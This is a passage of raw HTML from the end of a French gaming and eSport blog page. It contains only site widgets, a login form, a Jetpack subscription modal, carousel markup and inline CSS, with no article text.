		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->							</div>
						</div>
											<div class="navigation">
							<div class="alignleft">&laquo; <a href="https://eunivers.net/2017/07/summer-split-lcs-eu-resume-de-la-cinquieme-semaine/" rel="prev">Summer split LCS EU : Résumé de la cinquième semaine</a></div>
							<div class="alignright"><a href="https://eunivers.net/2017/07/master-x-master/" rel="next">Master X Master : skill et farming requis</a> &raquo;</div>
						</div>
									</div><!-- #content-post -->
			<ul id="sidebar" class="widget-area" role="complementary">
		<ul class="shareLink">
		<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
		<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
		<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
	</ul>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/" />
			</p></form>			</li>
</ul><!-- #sidebar .widget-area -->		</div><!-- #content -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					97 requêtes. 0,152 secondes.
				</p>
			</div>
			
					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-c99f67bc wp-block-group-is-layout-constrained">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">En savoir plus sur eunivers</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Abonnez-vous pour poursuivre la lecture et avoir accès à l’ensemble des archives.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field-2"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="f372d2e04c" /><input type="hidden" name="_wp_http_referer" value="/2017/07/hgc-eu-2eme-semaine-competition/" /><input type="hidden" name="post_id" value="8410"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Poursuivre la lecture</a></p>
		
	</div></div>
							</div>
					</div>
					
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	
						<noscript><link rel='stylesheet' id='all-css-ad8fe85755476576484a01b16449f0e4' href='https://eunivers.net/_jb_static/??0be2cd02fa' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ad8fe85755476576484a01b16449f0e4' href='https://eunivers.net/_jb_static/??0be2cd02fa' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
